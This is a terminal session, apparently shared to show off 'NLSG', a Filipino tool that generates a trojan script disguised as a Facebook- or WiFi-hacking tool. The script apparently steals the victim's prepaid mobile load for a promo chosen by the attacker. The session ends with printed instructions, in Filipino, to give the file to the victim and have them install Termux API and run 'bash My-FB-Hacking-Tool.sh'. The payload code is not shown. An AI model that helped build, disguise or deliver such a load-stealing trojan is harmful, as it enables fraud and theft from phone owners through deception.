 $ ls
apicheck.sh setup.sh update.sh z.sh zNLSG.sh
$ ./zNLSG.sh
NLSG
NAKAW LOAD SCRIPT GENERATOR | Coded By: zeCh v 0.5
Sa oras na gamitin mo ang tool na ito, hindi ako responsable sa kalokohang gagawin mo.
(https://github.com/ZechBron)
[Z] Enter fake tool name:
My-FB-Hacking-Tool
[Z] Please Choose Banner:
1. FB Hack
2. Wifi Hack
1
Enter your Network:
1. Globe / TM
2. Smart / TnT
[Z] Please Choose:
1
[Z] Enter your 10 digit phone number:
9123456789
[Z] Enter promo you want to stole (All Caps e.g GOSURF30):
GOSURF15
Generating fake tool that stole load named "My-FB-Hacking-Tool.sh" is successful.
INSTRUCTION:
Ibigay mo yung "My-FB-Hacking-Tool.sh" sa biktima mo. At ipagawa mo sakanya itong 2 steps:
1. Ipa install mo sakanya yung Termux API app
2. Ipa run mo sakanya yung My-FB-Hacking-Tool.sh. Para ma run nya yan, ipa type mo sa biktima mo ang "bash My-FB-Hacking-Tool.sh" without qoute.
$ ls
My-FB-Hacking-Tool.sh apicheck.sh setup.sh update.sh z.sh zNLSG.sh
$